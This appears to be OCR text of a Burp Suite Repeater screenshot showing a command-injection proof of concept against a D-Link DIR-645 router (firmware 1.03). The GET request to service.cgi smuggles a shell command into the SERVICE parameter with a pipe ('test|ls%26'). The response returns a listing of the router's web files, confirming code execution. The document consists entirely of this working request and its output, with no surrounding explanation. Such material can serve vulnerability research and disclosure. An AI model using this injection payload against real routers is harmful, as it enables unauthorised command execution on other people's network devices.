 Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
6 × 8 × ...
Go Cancel < > Target: http://192.168.0.1 ?
Request
Raw Params Headers Hex
GET /service.cgi?ACTION=START&SERVICE=test|ls%26
HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686;
rv:50.0) Gecko/20100101 Firefox/50.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: uid=EfmFU7npH1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Linux, HTTP/1.1, DIR-645 Ver 1.03
Date: Sat, 01 Jan 2000 05:30:48 GMT
Connection: close
Content-Type: text/xml
Content-Length: 1941
<?xml version="1.0" encoding="utf-8"?>
<report>
<result>OK</result>
<message></message>
</report>
support.php
bsc_wlan_wifitest.php
portal
wiz_freset.php
spt_adv.php
bsc_wan.php
tools_system.php
session.cgi
adv_qos.php
wpsstate.php
router_info.xml
conntrack.cgi
open_dns.php
adv_network.php
wandetect.php
bsc_wlan.php
web_filter_info.php
info.php
? < + > Type a search term 0 matches
Done 2,105 bytes | 762 millis